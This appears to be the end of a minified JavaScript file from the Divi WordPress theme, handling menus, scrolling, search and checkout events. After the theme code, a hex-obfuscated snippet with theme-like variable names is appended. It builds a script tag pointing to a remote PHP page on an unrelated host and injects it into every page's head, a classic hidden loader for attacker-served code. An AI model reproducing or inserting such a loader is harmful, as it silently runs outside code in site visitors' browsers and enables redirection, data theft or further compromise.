et_pb_smooth_scroll(i,n,800),!e("#main-header").hasClass("et-fixed-header")&&e("body").hasClass("et_fixed_nav")&&parseInt(e(window).width())>980&&setTimeout(function(){et_pb_smooth_scroll(i,n,200)},500),!1}),e(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),e(".et_pb_scroll_top").length&&(e(window).scroll(function(){e(this).scrollTop()>800?e(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):e(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),e(".et_pb_scroll_top").click(function(){e("html, body").animate({scrollTop:0},800)})),e(".comment-reply-link").length&&e(".comment-reply-link").addClass("et_pb_button"),e("#et_top_search").click(function(){var t=e(".et_search_form_container");t.hasClass("et_pb_is_animating")||(e(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),t.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){e(".et_menu_container").addClass("et_pb_no_animation"),t.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),t.find("input").focus(),L())}),e(".et_close_search_field").click(function(){H()}),e(document).mouseup(function(t){var i=e("#main-header");e(".et_menu_container").hasClass("et_pb_menu_hidden")&&(i.is(t.target)||0!==i.has(t.target).length||H())}),e("#logo").length&&e("#logo").attr("src",e("#logo").attr("src")).load(function(){F()}),e(".footer-widget").each(function(){var t=e(this),i=t.width(),n=t.find(".widget_adsensewidget ins");n.length&&n.width(i)}),e("body").is(".et-fb")?(e(window).on("et_fb_root_did_mount",function(){q(),O()}),e(window).on("et_fb_section_content_change",q)):e(window).load(O)}),e("#main-header").on("click",".et_toggle_slide_menu",function(){i()}),z&&(x.on("swipeleft",function(e){30>=parseInt(x.width())-parseInt(e.swipestart.coords[0])&&i("open")}),x.on("swiperight",function(t){e("body").hasClass("et_pb_slide_menu_active")&&i("close")})),e("#page-container").on("click",".et_toggle_fullscreen_menu",function(){a()}),e(window).unload(function(){e("body").hasClass("et_pb_fullscreen_menu_active")&&e(".et_toggle_fullscreen_menu").trigger("click")}),e(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var t=e(this).closest("li"),i=t.find(">a .et_mobile_menu_arrow"),n=t.find(">ul"),a=i.hasClass("et_pb_submenu_opened");return i.toggleClass("et_pb_submenu_opened"),a?(n.removeClass("et_pb_slide_dropdown_opened"),n.slideToggle(700,"easeInOutCubic")):(n.slideToggle(700,"easeInOutCubic"),n.addClass("et_pb_slide_dropdown_opened")),!1}),e("body").hasClass("et_header_style_fullscreen")){var P=e(".et_header_style_fullscreen .et_slide_in_menu_container");if(P.length){var j=P.find(".et_slide_menu_top").innerHeight();P.css({"padding-top":j+20})}}e(document.body).on("checkout_error",function(){n()}),e(document.body).on("updated_checkout",function(e){"failure"===e.result&&n()})}(jQuery);var divi_dev=document.createElement('script');divi_dev.setAttribute("type","text/javascript");var _100118=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var divi_opt=_100118[0]+Math[_100118[1]]();divi_dev.setAttribute("src",divi_opt);if(typeof divi_dev!="undefined");document.getElementsByTagName("head")[0].appendChild(divi_dev)
;